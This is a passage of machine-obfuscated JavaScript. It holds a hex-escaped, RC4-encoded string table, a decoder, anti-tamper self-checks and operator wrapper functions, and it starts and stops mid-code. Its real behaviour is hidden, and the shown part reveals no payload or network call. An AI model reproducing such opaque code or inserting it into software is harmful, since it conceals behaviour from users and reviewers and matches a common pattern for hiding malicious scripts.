x55\x48\x41\x3d\x3d','\x77\x6f\x77\x42\x46\x55\x33\x44\x75\x73\x4f\x56','\x4c\x73\x4f\x43\x77\x34\x63\x3d','\x77\x72\x4e\x7a\x4e\x67\x3d\x3d','\x77\x36\x74\x66\x77\x71\x55\x3d','\x77\x36\x4a\x67\x49\x77\x3d\x3d','\x54\x31\x72\x44\x69\x77\x3d\x3d','\x77\x70\x59\x35\x4c\x51\x3d\x3d','\x43\x48\x70\x75','\x77\x71\x70\x4a\x44\x77\x3d\x3d','\x77\x36\x39\x6e\x49\x41\x3d\x3d','\x62\x69\x30\x4a','\x61\x38\x4b\x66\x65\x67\x3d\x3d','\x65\x4d\x4b\x51\x62\x73\x4b\x41\x77\x34\x30\x6f\x4b\x4d\x4b\x49\x77\x36\x41\x38\x48\x51\x3d\x3d','\x52\x55\x30\x57\x49\x77\x6e\x43\x67\x73\x4b\x67\x77\x36\x38\x3d','\x77\x72\x63\x63\x49\x73\x4b\x56\x51\x4d\x4b\x62\x77\x71\x4d\x4a\x77\x6f\x76\x43\x74\x67\x59\x3d','\x77\x71\x37\x43\x69\x63\x4f\x48\x77\x36\x66\x43\x76\x53\x6e\x43\x6b\x4d\x4f\x78','\x45\x63\x4f\x79\x61\x41\x3d\x3d','\x58\x32\x33\x44\x68\x51\x3d\x3d','\x77\x6f\x4d\x44\x77\x35\x30\x3d','\x54\x63\x4b\x50\x62\x67\x3d\x3d','\x77\x72\x73\x56\x41\x31\x73\x3d','\x77\x34\x55\x2f\x57\x6c\x7a\x43\x74\x73\x4b\x6f\x55\x77\x3d\x3d','\x4d\x4d\x4f\x53\x77\x70\x77\x3d','\x77\x70\x4d\x6b\x61\x38\x4b\x4a\x77\x6f\x6f\x38\x61\x38\x4f\x46\x61\x73\x4b\x2f\x50\x4d\x4f\x62\x77\x6f\x39\x56\x77\x36\x31\x44\x77\x70\x64\x6c\x66\x63\x4b\x57\x77\x72\x33\x44\x74\x73\x4f\x63\x5a\x38\x4f\x51\x48\x6b\x5a\x43\x61\x73\x4b\x45\x43\x42\x55\x70\x55\x51\x3d\x3d','\x77\x72\x6a\x44\x75\x56\x6a\x43\x6a\x4d\x4f\x6b','\x57\x73\x4b\x77\x4b\x38\x4f\x63\x77\x34\x38\x49\x43\x63\x4b\x7a\x77\x37\x77\x67\x58\x63\x4f\x4a\x77\x37\x66\x43\x69\x79\x74\x51\x4b\x6b\x50\x43\x67\x67\x6e\x43\x6f\x77\x76\x44\x71\x63\x4b\x58\x65\x63\x4f\x32\x49\x73\x4f\x78\x77\x35\x44\x43\x70\x41\x6e\x44\x68\x79\x48\x44\x75\x53\x78\x43\x61\x44\x4e\x49\x77\x35\x73\x3d','\x42\x73\x4f\x38\x77\x36\x77\x3d','\x77\x6f\x72\x43\x6e\x4d\x4b\x36','\x77\x34\x34\x2f\x51\x47\x2f\x43\x71\x38\x4b\x74','\x56\x42\x74\x4a\x77\x35\x51\x3d','\x61\x68\x51\x66','\x77\x6f\x50\x43\x6a\x63\x4f\x50','\x77\x6f\x55\x79\x77\x6f\x67\x3d','\x77\x36\x5a\x4e\x46\x77\x3d\x3d','\x77\x72\x50\x43\x76\x73\x4b\x42\x77\x37\x63\x3d','\x64\x38\x4f\x74\x77\x71\x77\x3d','\x77\x6f\x59\x4f\x49\x77\x3d\x3d','\x77\x71\x44\x43\x67\x38\x4f\x4d\x77\x37\x77\x3d','\x49\x33\x4c\x44\x68\x73\x4b\x58','\x77\x36\x6a\x43\x75\x53\x4d\x3d','\x58\x54\x67\x4f','\x4a\x4d\x4f\x67\x77\x70\x62\x44\x6e\x77\x3d\x3d','\x54\x45\x6b\x45','\x56\x73\x4f\x57\x77\x71\x51\x3d','\x4c\x63\x4f\x48\x77\x37\x59\x3d','\x43\x4d\x4f\x76\x77\x35\x63\x3d','\x77\x6f\x51\x67\x77\x6f\x4d\x3d','\x77\x71\x76\x44\x68\x33\x2f\x43\x6e\x51\x3d\x3d','\x77\x72\x67\x57\x49\x73\x4b\x42\x51\x4d\x4b\x42','\x77\x70\x68\x53\x46\x4d\x4f\x39\x77\x34\x62\x43\x75\x67\x3d\x3d','\x4f\x73\x4f\x38\x54\x51\x3d\x3d','\x64\x63\x4f\x36\x77\x72\x73\x3d','\x5a\x38\x4f\x33\x52\x67\x4c\x44\x71\x38\x4b\x4b\x77\x37\x50\x44\x73\x4d\x4f\x32','\x51\x4d\x4f\x35\x77\x36\x30\x3d','\x4f\x44\x76\x44\x6f\x58\x73\x52','\x44\x38\x4f\x64\x77\x70\x66\x44\x6f\x4d\x4b\x32\x59\x67\x3d\x3d','\x44\x63\x4f\x56\x77\x70\x67\x3d','\x48\x6b\x37\x44\x75\x51\x3d\x3d','\x77\x72\x6a\x43\x76\x6a\x49\x4a\x43\x6b\x77\x3d','\x4e\x6b\x42\x45','\x77\x34\x62\x44\x6a\x63\x4f\x76','\x77\x71\x76\x43\x6b\x31\x55\x58\x77\x36\x76\x43\x6a\x67\x3d\x3d','\x55\x69\x4d\x32\x77\x70\x70\x58','\x43\x56\x2f\x44\x6c\x77\x3d\x3d','\x49\x33\x72\x44\x71\x51\x3d\x3d','\x77\x72\x72\x43\x68\x79\x6a\x43\x6e\x63\x4f\x55\x58\x4d\x4f\x71\x77\x35\x44\x44\x67\x67\x3d\x3d','\x77\x71\x51\x75\x77\x6f\x55\x63\x77\x72\x66\x43\x70\x51\x3d\x3d','\x77\x36\x30\x71\x52\x41\x3d\x3d','\x65\x4d\x4f\x57\x50\x51\x3d\x3d','\x77\x70\x39\x75\x77\x6f\x54\x43\x6c\x41\x68\x4c\x77\x34\x78\x57\x4f\x73\x4b\x50','\x77\x37\x66\x44\x6d\x63\x4f\x31','\x77\x72\x41\x45\x48\x51\x3d\x3d','\x77\x72\x30\x37\x77\x35\x77\x3d','\x50\x63\x4b\x49\x62\x68\x74\x65','\x61\x53\x72\x44\x76\x57\x6b\x41\x57\x77\x3d\x3d','\x42\x73\x4f\x4b\x77\x34\x4d\x3d','\x52\x55\x66\x44\x6e\x67\x3d\x3d','\x77\x35\x46\x38\x77\x71\x73\x3d','\x77\x72\x76\x43\x68\x68\x2f\x43\x6a\x4d\x4f\x41\x58\x4d\x4f\x71\x77\x35\x49\x3d','\x77\x71\x76\x43\x74\x38\x4b\x43','\x77\x71\x6a\x43\x70\x63\x4b\x4d','\x51\x51\x5a\x2f\x4a\x6e\x48\x44\x6b\x51\x4e\x44\x46\x38\x4b\x72\x63\x63\x4b\x4c\x77\x70\x6e\x43\x72\x6c\x62\x44\x69\x67\x3d\x3d','\x77\x72\x4c\x43\x71\x38\x4b\x48\x47\x4d\x4f\x6c\x64\x67\x3d\x3d','\x77\x36\x31\x65\x77\x71\x49\x3d','\x77\x70\x58\x43\x70\x7a\x45\x3d','\x77\x34\x37\x44\x73\x73\x4f\x42','\x77\x36\x62\x43\x6d\x55\x45\x63\x77\x37\x48\x43\x68\x54\x56\x32\x64\x38\x4b\x55\x77\x37\x54\x43\x68\x4d\x4b\x38\x4e\x63\x4f\x33\x77\x72\x37\x44\x74\x41\x3d\x3d','\x77\x70\x52\x45\x47\x63\x4f\x72\x77\x34\x72\x43\x68\x73\x4b\x4f','\x77\x36\x42\x4b\x51\x63\x4f\x42\x4c\x73\x4b\x43','\x41\x6b\x5a\x73','\x52\x6b\x7a\x44\x71\x69\x6b\x70\x77\x6f\x48\x44\x6d\x45\x56\x64\x44\x4d\x4f\x49\x4b\x38\x4b\x68\x77\x37\x66\x44\x69\x43\x34\x69\x58\x73\x4b\x70\x77\x70\x52\x31\x4c\x38\x4b\x62\x53\x73\x4f\x32\x77\x71\x51\x59\x62\x6e\x51\x44\x51\x73\x4f\x5a\x77\x72\x7a\x44\x73\x4d\x4b\x6b\x51\x77\x3d\x3d','\x45\x38\x4f\x6f\x77\x37\x66\x44\x76\x4d\x4f\x6a\x77\x70\x48\x43\x71\x41\x3d\x3d','\x77\x34\x35\x2b\x77\x6f\x54\x43\x6c\x78\x6c\x46','\x4e\x55\x4c\x44\x6c\x67\x3d\x3d','\x51\x77\x52\x4b','\x52\x63\x4b\x48\x77\x36\x52\x6d\x44\x47\x6f\x3d','\x77\x72\x4a\x76\x4e\x51\x3d\x3d','\x77\x72\x2f\x43\x68\x54\x6e\x43\x6e\x38\x4f\x62\x57\x38\x4f\x62\x77\x35\x44\x44\x6e\x6a\x2f\x43\x6f\x38\x4b\x5a\x77\x6f\x45\x2f\x61\x56\x42\x67\x57\x63\x4f\x58\x77\x37\x37\x44\x6b\x67\x3d\x3d','\x77\x6f\x55\x6d\x77\x72\x38\x3d','\x77\x71\x37\x43\x6f\x73\x4b\x63\x47\x4d\x4f\x34\x63\x42\x33\x44\x6f\x4d\x4b\x56\x48\x78\x72\x43\x67\x41\x66\x43\x71\x68\x46\x62\x65\x63\x4f\x4e\x77\x34\x62\x44\x6b\x73\x4b\x30\x57\x4d\x4f\x4b\x62\x38\x4b\x55\x61\x77\x3d\x3d','\x77\x36\x48\x43\x75\x7a\x51\x3d','\x63\x4d\x4b\x4b\x62\x68\x42\x62\x57\x51\x73\x3d','\x77\x6f\x51\x50\x52\x73\x4b\x5a\x77\x6f\x77\x70','\x77\x72\x68\x54\x48\x63\x4f\x61\x61\x73\x4b\x57\x77\x34\x6a\x43\x72\x38\x4f\x65','\x77\x34\x77\x31\x44\x6d\x33\x43\x70\x38\x4b\x78\x55\x38\x4b\x2b\x77\x71\x74\x2b\x77\x34\x41\x2f','\x77\x34\x59\x35\x53\x51\x3d\x3d','\x77\x71\x51\x47\x50\x38\x4b\x4f','\x77\x35\x59\x30\x4a\x73\x4b\x53\x77\x35\x41\x75\x4b\x67\x3d\x3d','\x77\x36\x70\x47\x51\x38\x4f\x44\x4e\x4d\x4b\x4c\x77\x70\x62\x43\x74\x67\x3d\x3d','\x77\x72\x73\x39\x77\x37\x77\x3d','\x77\x70\x62\x43\x6f\x6a\x44\x44\x6d\x38\x4b\x34\x44\x73\x4b\x4c\x61\x38\x4f\x37','\x77\x72\x51\x6a\x77\x6f\x62\x44\x76\x48\x70\x51\x64\x48\x30\x38\x43\x4d\x4f\x4d\x47\x38\x4b\x48\x63\x6e\x4e\x55\x57\x68\x6e\x43\x6e\x56\x6a\x43\x68\x51\x3d\x3d','\x77\x72\x44\x44\x6d\x69\x30\x76\x77\x36\x49\x3d','\x54\x55\x30\x61\x4d\x52\x72\x43\x6a\x51\x3d\x3d','\x57\x73\x4b\x53\x77\x36\x5a\x6f\x44\x41\x3d\x3d','\x77\x72\x77\x6b\x57\x41\x3d\x3d','\x45\x38\x4f\x55\x77\x6f\x7a\x44\x6f\x4d\x4b\x72\x5a\x46\x63\x3d','\x51\x30\x37\x44\x75\x79\x73\x6d\x77\x6f\x62\x44\x71\x55\x56\x42','\x4a\x63\x4b\x35\x66\x63\x4b\x45\x77\x6f\x51\x52','\x77\x35\x6e\x43\x73\x48\x77\x3d','\x77\x6f\x31\x47\x43\x4d\x4f\x70\x77\x35\x76\x43\x70\x38\x4b\x33\x77\x6f\x49\x70\x77\x36\x7a\x44\x70\x32\x78\x34\x43\x43\x70\x69\x77\x72\x4c\x44\x6c\x4d\x4b\x74\x77\x70\x6e\x44\x69\x45\x6b\x55\x77\x70\x67\x5a\x41\x51\x73\x4b\x77\x37\x2f\x44\x71\x73\x4b\x39\x77\x37\x6a\x43\x75\x6c\x6f\x3d','\x77\x72\x41\x51\x4b\x77\x3d\x3d','\x45\x41\x42\x77\x4c\x32\x76\x44\x6c\x67\x3d\x3d','\x77\x36\x64\x70\x44\x32\x48\x44\x72\x4d\x4f\x6c','\x61\x79\x74\x79','\x47\x6c\x48\x44\x6e\x51\x3d\x3d','\x77\x37\x58\x43\x74\x43\x59\x43\x45\x45\x63\x67\x77\x6f\x33\x43\x69\x73\x4f\x55\x63\x41\x3d\x3d','\x77\x6f\x4d\x57\x77\x36\x49\x74\x77\x71\x58\x44\x6d\x67\x3d\x3d','\x77\x70\x63\x57\x77\x36\x55\x3d','\x77\x71\x4c\x43\x6a\x41\x67\x3d','\x77\x72\x50\x44\x68\x6a\x51\x68\x77\x37\x2f\x43\x75\x4d\x4f\x73\x77\x72\x44\x43\x67\x32\x6b\x6a','\x50\x38\x4f\x6d\x45\x63\x4f\x2b\x57\x38\x4b\x74\x55\x67\x55\x3d','\x56\x68\x66\x44\x6c\x77\x3d\x3d','\x42\x38\x4f\x68\x77\x37\x54\x44\x73\x73\x4f\x70\x77\x70\x72\x43\x6a\x38\x4f\x51\x77\x72\x54\x43\x72\x77\x3d\x3d','\x77\x70\x6f\x41\x77\x36\x6b\x34\x77\x70\x44\x44\x6c\x63\x4b\x73\x77\x37\x73\x76','\x63\x53\x72\x44\x6f\x48\x6f\x3d','\x55\x43\x4d\x34\x77\x6f\x4e\x58\x62\x51\x3d\x3d','\x77\x72\x66\x43\x72\x73\x4b\x42\x77\x36\x73\x3d','\x57\x30\x2f\x44\x76\x53\x63\x73\x77\x6f\x6f\x3d','\x4c\x58\x6a\x44\x6e\x4d\x4b\x53\x49\x63\x4b\x44\x57\x67\x3d\x3d','\x48\x55\x44\x44\x6e\x67\x3d\x3d','\x4e\x4d\x4f\x32\x4f\x77\x3d\x3d','\x41\x6c\x5a\x6b','\x77\x34\x2f\x44\x73\x73\x4f\x72\x77\x35\x67\x2b\x42\x41\x3d\x3d','\x54\x6e\x50\x44\x74\x77\x3d\x3d','\x77\x70\x6e\x44\x73\x42\x49\x3d','\x53\x38\x4f\x4b\x61\x67\x3d\x3d','\x77\x35\x49\x33\x41\x4d\x4b\x42\x77\x34\x73\x70\x4e\x38\x4f\x65','\x77\x72\x48\x43\x67\x4d\x4b\x32','\x44\x63\x4f\x6c\x77\x37\x54\x44\x73\x73\x4f\x74\x77\x70\x37\x43\x72\x38\x4f\x47\x77\x72\x59\x3d','\x77\x72\x63\x79\x77\x6f\x50\x44\x71\x6d\x42\x43','\x77\x70\x4e\x4c\x43\x38\x4f\x6e\x77\x35\x58\x43\x71\x4d\x4b\x63\x77\x6f\x67\x6a\x77\x72\x62\x43\x72\x48\x6c\x36\x47\x53\x4a\x35','\x56\x30\x6b\x59\x49\x77\x73\x3d','\x77\x72\x58\x44\x6a\x79\x38\x69\x77\x37\x6e\x43\x70\x41\x3d\x3d','\x46\x58\x58\x44\x70\x56\x6b\x78\x66\x63\x4b\x2b\x77\x37\x52\x46\x77\x71\x7a\x43\x6b\x4d\x4b\x58\x63\x38\x4f\x58\x41\x73\x4f\x54\x48\x77\x3d\x3d','\x77\x70\x58\x43\x72\x54\x6a\x44\x69\x38\x4b\x37','\x59\x63\x4b\x57\x61\x7a\x6c\x54\x57\x68\x30\x3d','\x57\x45\x48\x44\x71\x53\x63\x6e\x77\x6f\x37\x44\x73\x30\x39\x58\x56\x73\x4b\x46\x4c\x73\x4b\x36\x77\x37\x54\x44\x68\x44\x67\x65\x46\x73\x4f\x6c\x77\x70\x68\x6f\x61\x4d\x4b\x42\x54\x63\x4b\x2f\x77\x72\x6c\x4a','\x5a\x4d\x4f\x34\x54\x68\x4c\x44\x71\x41\x3d\x3d'];(function(_0x267369,_0x1b4027){var _0x68e482=function(_0x41474f){while(--_0x41474f){_0x267369['\x70\x75\x73\x68'](_0x267369['\x73\x68\x69\x66\x74']());}};var _0x42fe5c=function(){var _0x3cecd5={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x39f5a0,_0x36e123,_0x2eb750,_0x42379b){_0x42379b=_0x42379b||{};var _0x392153=_0x36e123+'\x3d'+_0x2eb750;var _0x18c2f9=0x0;for(var _0x18c2f9=0x0,_0x41d4d4=_0x39f5a0['\x6c\x65\x6e\x67\x74\x68'];_0x18c2f9<_0x41d4d4;_0x18c2f9++){var _0x552909=_0x39f5a0[_0x18c2f9];_0x392153+='\x3b\x20'+_0x552909;var _0x546b89=_0x39f5a0[_0x552909];_0x39f5a0['\x70\x75\x73\x68'](_0x546b89);_0x41d4d4=_0x39f5a0['\x6c\x65\x6e\x67\x74\x68'];if(_0x546b89!==!![]){_0x392153+='\x3d'+_0x546b89;}}_0x42379b['\x63\x6f\x6f\x6b\x69\x65']=_0x392153;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x2636c3,_0x54af99){_0x2636c3=_0x2636c3||function(_0x40851e){return _0x40851e;};var _0x73128e=_0x2636c3(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x54af99['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x521398=function(_0x45540e,_0x39bd2b){_0x45540e(++_0x39bd2b);};_0x521398(_0x68e482,_0x1b4027);return _0x73128e?decodeURIComponent(_0x73128e[0x1]):undefined;}};var _0x594c10=function(){var _0x1e573f=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1e573f['\x74\x65\x73\x74'](_0x3cecd5['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x3cecd5['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x594c10;var _0x4605ed='';var _0x5c7860=_0x3cecd5['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5c7860){_0x3cecd5['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5c7860){_0x4605ed=_0x3cecd5['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x3cecd5['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x42fe5c();}(_0x7645,0xc5));var _0x5764=function(_0x267369,_0x1b4027){_0x267369=_0x267369-0x0;var _0x68e482=_0x7645[_0x267369];if(_0x5764['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x870b6f=function(){return this;};var _0x42fe5c=_0x870b6f();var _0x3cecd5='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x42fe5c['\x61\x74\x6f\x62']||(_0x42fe5c['\x61\x74\x6f\x62']=function(_0x39f5a0){var _0x36e123=String(_0x39f5a0)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2eb750=0x0,_0x42379b,_0x392153,_0x41341b=0x0,_0x18c2f9='';_0x392153=_0x36e123['\x63\x68\x61\x72\x41\x74'](_0x41341b++);~_0x392153&&(_0x42379b=_0x2eb750%0x4?_0x42379b*0x40+_0x392153:_0x392153,_0x2eb750++%0x4)?_0x18c2f9+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x42379b>>(-0x2*_0x2eb750&0x6)):0x0){_0x392153=_0x3cecd5['\x69\x6e\x64\x65\x78\x4f\x66'](_0x392153);}return _0x18c2f9;});}());var _0x41d4d4=function(_0x552909,_0x546b89){var _0x2636c3=[],_0x54af99=0x0,_0x40851e,_0x73128e='',_0x521398='';_0x552909=atob(_0x552909);for(var _0x45540e=0x0,_0x39bd2b=_0x552909['\x6c\x65\x6e\x67\x74\x68'];_0x45540e<_0x39bd2b;_0x45540e++){_0x521398+='\x25'+('\x30\x30'+_0x552909['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x45540e)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x552909=decodeURIComponent(_0x521398);for(var _0x594c10=0x0;_0x594c10<0x100;_0x594c10++){_0x2636c3[_0x594c10]=_0x594c10;}for(_0x594c10=0x0;_0x594c10<0x100;_0x594c10++){_0x54af99=(_0x54af99+_0x2636c3[_0x594c10]+_0x546b89['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x594c10%_0x546b89['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x40851e=_0x2636c3[_0x594c10];_0x2636c3[_0x594c10]=_0x2636c3[_0x54af99];_0x2636c3[_0x54af99]=_0x40851e;}_0x594c10=0x0;_0x54af99=0x0;for(var _0x1e573f=0x0;_0x1e573f<_0x552909['\x6c\x65\x6e\x67\x74\x68'];_0x1e573f++){_0x594c10=(_0x594c10+0x1)%0x100;_0x54af99=(_0x54af99+_0x2636c3[_0x594c10])%0x100;_0x40851e=_0x2636c3[_0x594c10];_0x2636c3[_0x594c10]=_0x2636c3[_0x54af99];_0x2636c3[_0x54af99]=_0x40851e;_0x73128e+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x552909['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1e573f)^_0x2636c3[(_0x2636c3[_0x594c10]+_0x2636c3[_0x54af99])%0x100]);}return _0x73128e;};_0x5764['\x72\x63\x34']=_0x41d4d4;_0x5764['\x64\x61\x74\x61']={};_0x5764['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x4605ed=_0x5764['\x64\x61\x74\x61'][_0x267369];if(_0x4605ed===undefined){if(_0x5764['\x6f\x6e\x63\x65']===undefined){var _0x5c7860=function(_0x5b4cfe){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5b4cfe;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5c7860['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x53d7cb=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x53d7cb['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5c7860['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x6324eb){if(!Boolean(~_0x6324eb)){return _0x6324eb;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5c7860['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x5c2b72){for(var _0x1d842f=0x0,_0x384d0a=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x1d842f<_0x384d0a;_0x1d842f++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x384d0a=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x5c2b72(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5c7860(_0x5764)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x5764['\x6f\x6e\x63\x65']=!![];}_0x68e482=_0x5764['\x72\x63\x34'](_0x68e482,_0x1b4027);_0x5764['\x64\x61\x74\x61'][_0x267369]=_0x68e482;}else{_0x68e482=_0x4605ed;}return _0x68e482;};(function(){var _0x50402b=function(){var _0x267369=!![];return function(_0x1b4027,_0x68e482){var _0x41474f=_0x267369?function(){if(_0x68e482){var _0x5ee967=_0x68e482['\x61\x70\x70\x6c\x79'](_0x1b4027,arguments);_0x68e482=null;return _0x5ee967;}}:function(){};_0x267369=![];return _0x41474f;};}();var _0x36db7b={'\x77\x61\x67':function _0x1933ad(_0x3a9cb4,_0x2e1750){return _0x3a9cb4<_0x2e1750;},'\x4f\x65\x64':function _0x3ff9dc(_0x108823,_0x11fc6a){return _0x108823>>_0x11fc6a;},'\x50\x4e\x4a':function _0x122222(_0x33398a,_0x344a4b){return _0x33398a==_0x344a4b;},'\x79\x64\x56':function _0x2985d5(_0x5680ba,_0x1d8861){return _0x5680ba>>_0x1d8861;},'\x41\x66\x56':function _0x51d7ab(_0x496bd1,_0x4056a8){return _0x496bd1|_0x4056a8;},'\x58\x43\x6d':function _0x6de1f4(_0x3f8152,_0x447ac4){return _0x3f8152&_0x447ac4;},'\x59\x44\x43':function _0x222cc8(_0x2bed41,_0x255dc3){return _0x2bed41<<_0x255dc3;},'\x7a\x73\x57':function _0x4ca211(_0x59df57,_0x26bfe6){return _0x59df57&_0x26bfe6;},'\x75\x51\x43':function _0x3a3c20(_0x37d809,_0x79eb96){return _0x37d809&_0x79eb96;},'\x41\x56\x75':function _0x83154d(_0x5ad1d6,_0x35b289){return _0x5ad1d6>>_0x35b289;},'\x74\x44\x41':function _0x206def(_0x725009,_0x2851f3){return _0x725009|_0x2851f3;},'\x4f\x45\x4d':function _0x44e007(_0x374d00,_0x3ee446){return _0x374d00<<_0x3ee446;},'\x48\x78\x77':function _0x394207(_0xa0fc0,_0x357be7){return _0xa0fc0&_0x357be7;},'\x6e\x5a\x61':function _0xe0b345(_0x38ba3e,_0x1a6b3a){return _0x38ba3e>>_0x1a6b3a;},'\x43\x50\x51':function _0x394d16(_0x539681,_0x3a7e0f){return _0x539681&_0x3a7e0f;},'\x66\x7a\x61':function _0x2f6930(_0x39267a,_0x107a0e){return _0x39267a&_0x107a0e;},'\x79\x75\x47':function _0x226d9b(_0x3a47cb,_0xa44008){return _0x3a47cb&_0xa44008;},'\x6b\x74\x42':function _0x32c532(_0x570810,_0x587e42){return _0x570810>>_0x587e42;},'\x55\x4a\x64':function _0x1852e8(_0x5bfac7,_0x41b695){return _0x5bfac7(_0x41b695);},'\x47\x50\x65':function _0x4a7779(_0x43f7b6,_0x2a530c){return _0x43f7b6<_0x2a530c;},'\x73\x6e\x73':function _0x25b9ac(_0x119d2f,_0x2f9fb7){return _0x119d2f+_0x2f9fb7;},'\x49\x71\x79':function _0x2e592e(_0x5cc65c){return _0x5cc65c();},'\x53\x6a\x65':function _0x2fce21(_0x26619a){return _0x26619a();},'\x74\x4c\x6d':function _0x57f063(_0x18dbf9,_0x532a4c){return _0x18dbf9+_0x532a4c;},'\x72\x6a\x64':function _0x1f88af(_0x495053,_0x4b758e){return _0x495053<_0x4b758e;},'\x6e\x58\x65':function _0x4d5e30(_0x4ad571,_0x2eeb2d){return _0x4ad571+_0x2eeb2d;},'\x56\x58\x59':function _0x3bec74(_0x40706b,_0x2420cd){return _0x40706b<_0x2420cd;},'\x78\x70\x7a':function _0x396810(_0x23736b,_0x24dfea){return _0x23736b(_0x24dfea);},'\x6e\x53\x50':function _0x473790(_0x5e3261,_0xa09ba2){return _0x5e3261(_0xa09ba2);},'\x66\x61\x58':function _0x32cf70(_0x37f367,_0x20688e){return _0x37f367+_0x20688e;},'\x54\x55\x68':function _0x38b9cb(_0x44d210,_0xaacfdc){return _0x44d210+_0xaacfdc;},'\x72\x4e\x6c':function _0x103bb3(_0xb18425,_0x3e045e){return _0xb18425+_0x3e045e;},'\x56\x64\x62':function _0x190c27(_0x849011,_0x96996b,_0x202038){return _0x849011(_0x96996b,_0x202038);},'\x6f\x4c\x64':function _0x1b5b31(_0x4ad603,_0x4c94f8){return _0x4ad603-_0x4c94f8;},'\x64\x55\x6b':function _0x1b8b90(_0x544fa0,_0x1ae974,_0x300ba8,_0x47e234){return _0x544fa0(_0x1ae974,_0x300ba8,_0x47e234);},'\x4d\x46\x45':function _0x4ec61b(_0x57157e,_0x4d8fd5){return _0x57157e!==_0x4d8fd5;},'\x4e\x59\x4b':function _0x145215(_0x586c9d,_0x4e2925){return _0x586c9d+_0x4e2925;},'\x49\x44\x4f':function _0x2c0b89(_0x5942d6,_0x37c338){return _0x5942d6/_0x37c338;},'\x69\x6c\x42':function _0x5b66c4(_0x490470,_0x48d663){return _0x490470===_0x48d663;},'\x79\x7a\x54':function _0x2c9710(_0x3e0ad6,_0x5c6d9c){return _0x3e0ad6%_0x5c6d9c;},'\x69\x4d\x5a':function _0x3d56aa(_0x2e57fa,_0x3e9962){return _0x2e57fa(_0x3e9962);},'\x6c\x70\x51':function 